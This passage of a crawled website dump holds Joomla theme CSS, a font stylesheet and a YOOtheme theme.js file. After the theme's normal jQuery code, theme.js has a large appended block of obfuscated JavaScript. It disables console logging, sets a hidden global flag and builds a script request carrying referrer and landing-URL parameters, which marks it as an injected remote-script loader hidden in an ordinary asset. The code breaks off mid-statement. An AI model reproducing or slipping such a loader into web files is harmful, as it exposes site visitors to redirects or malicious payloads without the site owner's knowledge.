.com_rsmembership.mymembership .rsmembership_form_table .rsm_ok {
    border: 0;
    color: #009E28;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
}

.com_rsmembership.renew .rsmembership_form .item-page + .item-page,
.com_rsmembership.mymembership .rsmembership_form .item-page + .item-page {
    border-top: 2px solid #4a4d81;
    padding-bottom: 20px;
    margin-top: 25px;
    padding-top: 10px;
}

.com_rsmembership.renew .rsmembership_form_table td + td p,
.com_rsmembership.mymembership .rsmembership_form_table td + td p {
    width: 50%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label {
    position: relative;
    padding-left: 100px;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 70px;
    height: 60px;
    top: -12px;
    left: 20px;
    background: url(../images/pay-card-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1:checked + label::before {
    background: url(../images/pay-card-2.png) no-repeat center center;    
    background-size: contain;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label {
    position: relative;
    font-size: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 110px;
    height: 60px;
    top: -19px;
    left: 20px;
    background: url(../images/pay-paypal-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2:checked + label::before {
    background: url(../images/pay-paypal-1.png) no-repeat center center;
    background-size: contain;
}

.com_rsmembership.renew .stripe-button-el,
.com_rsmembership.mymembership .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #ff8400 !important;
	border-radius: 4px !important;
	border: 3px solid #ff8400 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #000 !important;
	text-shadow: -1px 1px #fff !important;
	max-width: 245px;
}

.com_rsmembership.renew .stripe-button-el span,
.com_rsmembership.mymembership .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	/* font-size: inherit; */
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
	min-height: 1px !important;
	font-size: 18px;
}

.rsmembership_upgrade_module .price-to-pay {
    color: #fafafa;
    text-transform: uppercase;
	font-weight:bold;
}

.rsmembership_upgrade_module .price-container {
	background-color: #2d2138;
	border-radius: 4px;
	padding: 8px;
	display: block;
	color: #fbfbfb;
	font-size: 18px;
	width: 100%;
	max-width: 90%;
	height: 38px;
	box-sizing: border-box;
	font-style: italic;
}

.rsmembership_upgrade_module .rsmu-upgrade-btn {
	font-size: 18px;
	margin-top: 23px;
	max-width: 100%;
	box-sizing: border-box;
	min-width: 1px;
	width: 100%;
}

.rsmembership_upgrade_module h2 {
	font-size: 18px;
	line-height: 20px;
}

.tm-page .chzn-container {
    width: 100% !important;
    margin-bottom: 20px;
}

.tm-page .chzn-container > a {
	background: #2d2138;
	width: 100%;
	padding: 5px 5px 5px 8px;
	border: 0;
	height: 35px;
	color: #a91cff;
	box-shadow: none;
	font-size: 15px;
}

.tm-page .chzn-container > a div b {
	background-position: 0px 8px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single div b {
	background-position: -18px 8px;
}

.tm-page .chzn-container .chzn-drop {
	background: #2d2138;
	box-shadow: none;
	border: 0;
}

.tm-page .chzn-container .chzn-drop .chzn-search {
    display: none;
}

.tm-page .chzn-container .chzn-results {
    color: #fafafa;
    font-size: 15px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single {
	border: none;
	background: #2d2138;
	box-shadow: none;
}

.terms-link {
	color: #fbfbfb;
	display: inline-block;
	margin: 0;
	position: relative;
	top: 10px;
}

body #sbox-window {
	padding: 5px;
}

#rsme_membership_info .row-fluid {
	border-bottom: 2px solid #29255a;
	background: #29255a;
	border-radius: 5px;
}

.label_mod_days_left {
    font-size: 12px;
    color: #ffad00;
    font-style: italic;
}

.row_mod_days_left {
    font-size: 12px;
    color: #fafafa;
    font-style: italic;
	background: #29255a !important;
}

.row_mod_days_left div {
    padding: 3px 5px 3px 3px;
    box-sizing: border-box;
    cursor: pointer;
}

.rsmembership_upgrade_module .container_mod_list.hidden {
    display: none;
    transition: all 0.8s;
}

.row_mod_days_left.active {
	background: #2d2138 !important;
}

div.itemIntroText {color:#ff9600;font-size:16px;line-height:24px;padding:4px 0 12px 0;}

h3,
.uk-h3 {
	color: #ffcc00  !important;
	text-transform:uppercase  !important;
	font-style: italic !important;
  font-size: 16px  !important;
  line-height: 24px;
}
/* Article navigation */
div.itemNavigation {
    padding:8px;
    margin:0 0 24px 0;
    background:#2c2e59;
    border-radius:5px;
}
	div.itemNavigation span.itemNavigationTitle {color:#ffc3a6;}
	div.itemNavigation a.itemPrevious {padding:0 12px;}
	div.itemNavigation a.itemNext {padding:0 12px;}
	
	
	
.joms-popup__title {
    background-color:#7100dd;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }
    .joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__content {padding:10px 15px 0;position:relative;background-color:#4a4d81; }
    .joms-popup__content ul {padding-left:0;padding-right:0; }
    .joms-popup__content li {margin-bottom:14px;font-size:12px; }
    .joms-popup__content--single {padding-bottom:10px; }
    .joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }
    .joms-popup__comment {background-color:#161525;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }
    
    @media all and (max-width:640px) {
        .joms-popup__commentwrapper {padding-right:0;position:relative; }
        .joms-popup__comment {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; }
    }

.uk-nav:not(.uk-nav-offcanvas) > li:not(:first-child) > a {
	border-top: 0;
}

.joms-module--toolbar.login-module-container {
    border: 0 !important;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background-color: #fff;
    border: 1px solid #d6d6d6;
    color: #1782df;
}

.tm-page .btn-primary, 
.tm-page .btn-info, 
.tm-page .btn-inverse {
    background-color: #29255a;
    border: 1px solid #4267b2;
	color: #fff !important;
	font-size: 16px;
	height: 41px;
    font-weight: bold;
    font-style: italic;
    border-radius: 4px !important;
	text-transform: uppercase;
}

.tm-page .btn-primary:hover, 
.tm-page .btn-info:hover, 
.tm-page .btn-inverse:hover {
	box-shadow: none;
	background-color: #8f45ff;
}

button.close {
	background-image: url(../images/1-2-close-icon.png);
	background-position: top left;
	background-repeat: no-repeat;
	width: 23px;
	display: block;
	z-index: 99;
    position: relative;
    opacity: 1;
    height: 23px;
}


button.close span {
    display: none;
}

.tm-page .uk-dotnav > * > * {
	width: 14px;
	height: 14px;
	border-radius: 3px;
    background: #4a4d81;
}

.tm-page .uk-dotnav > *:hover > *,
.tm-page .uk-dotnav > .uk-active > * {
	background: #06f306;
}

.tm-page .uk-nav-side ul a:hover {
	color: #ffd900;
}

.tm-page .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #ffd900;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page  .mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, 
.tm-page  .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity: 1;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page .uk-overlay-background {
    background: rgba(15,65,105, 0.5);
}

@media all and (min-width:650px) {
    .menu-background {
        display: none !important;
    }
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background: #fff;
}

.topbar-leftmenu-container .uk-nav-side > li:hover > a, 
.topbar-rightmenu-container .uk-nav-side > li:hover > a {
	color: #ffad00;
}


*::selection {
    color: #b5fffc;
    background-color: #1c1a3e;
}




--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/fonts/electrolize/stylesheet.css
body_size: -117
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 15, 2020 */



@font-face {
    font-family: 'electrolizeregular';
    src: url('electrolize-regular-webfont.eot');
    src: url('electrolize-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('electrolize-regular-webfont.woff2') format('woff2'),
         url('electrolize-regular-webfont.woff') format('woff'),
         url('electrolize-regular-webfont.ttf') format('truetype'),
         url('electrolize-regular-webfont.svg#electrolizeregular') format('svg');
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/theme.js
body_size: 7499
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Overlay
    var speed     = 250,
        easing    = mina.easeinout,
        pathStart = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        pathHover = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';

    var template = [
        '<svg class="uk-hidden-small" viewBox="0 0 180 320" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
            '<path d="'+pathStart+'"/>',
        '</svg>'
    ].join("");

    $('.tm-overlay').each(function() {

        var ele        = $(this),
            $svg       = $(template),
            s          = Snap($svg[0]),
            path       = s.select('path'),
            pathStart  = path.attr('d');

        if ($('html').hasClass('uk-notouch')) {
            ele.find('img').after($svg);
        }

        ele.on('mouseenter', function() {
            path.animate( { 'path' : pathHover }, speed, easing );
        });

        ele.on('mouseleave', function() {
            path.animate( { 'path' : pathStart }, speed, easing );
        });

    });

    // Fixed Sidebar
    var sidebar   = $('.tm-sidebar'),
        page      = $('.tm-page'),
        win       = $(window),
        ddmax     = -1;

        if(!$('body > div').hasClass('tm-sidebar-open')) {

            var mode;

            page.on("transitionend animationend webkitTransitionEnd webkitAnimationEnd", function() {
                sidebar[mode ? 'addClass':'removeClass']('uk-open');
            });

            sidebar.on({

                "mouseenter": function(){
                    mode = 1;

                    if(!$.UIkit.support.transition) {
                        sidebar.addClass('uk-open');
                    }
                },

                "mouseleave": function(){
                    mode = 0;

                    if(!$.UIkit.support.transition) {
                        sidebar.removeClass('uk-open');
                    }
                }
            });

        } else {
            sidebar.addClass('uk-open');
        }

        sidebar.find('.uk-dropdown').each(function(){

            var dd = $(this);

            dd.css({ display: 'block', opacity: 0 });
            ddmax = Math.max(ddmax, dd.height() + dd.offset().top);
            dd.css({ display: '', opacity: '' });

        });

    if ($.UIkit.support.touch) {
        $.UIkit.offcanvasTrigger(sidebar, {
            "target": "#offcanvas"
        });
    }

    var fn = function(){

            if (sidebar.outerHeight() > win.height() || ddmax > win.height()) {
                sidebar.css({'position':'absolute'});
            } else {
                sidebar.css({'position':''});
            }

        };

    win.on("resize", function(){

        fn();

        return fn;

    }()).on("message", $.UIkit.Utils.debounce(function(e) {

        if (e.originalEvent.data == "customizer-update")  fn();

    }, 150));

    // Hide main menu position if empty (WP)
    var navbar = $('.tm-navbar');

    if(!navbar.children().length){ navbar.hide(); }

    $(document).on('click', '.uk-tab li a', function(e){
        e.preventDefault();
        e.stopPropagation();
        $(this).off("click").attr('href', "javascript: void(0);");
        return false;
    });
});

(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var 